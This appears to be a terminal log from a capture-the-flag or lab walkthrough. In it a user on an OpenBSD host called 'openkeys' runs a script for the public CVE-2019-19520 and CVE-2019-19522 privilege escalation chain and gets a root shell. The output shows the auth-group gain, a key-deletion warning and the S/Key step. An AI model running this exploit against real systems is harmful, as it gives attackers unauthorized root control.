 openkeys$ nano
openkeys$ chmod +x temp.sh
openkeys$ ./temp.sh
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: Owner of /tmp/.X11-unix should be set to root
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# whoami
root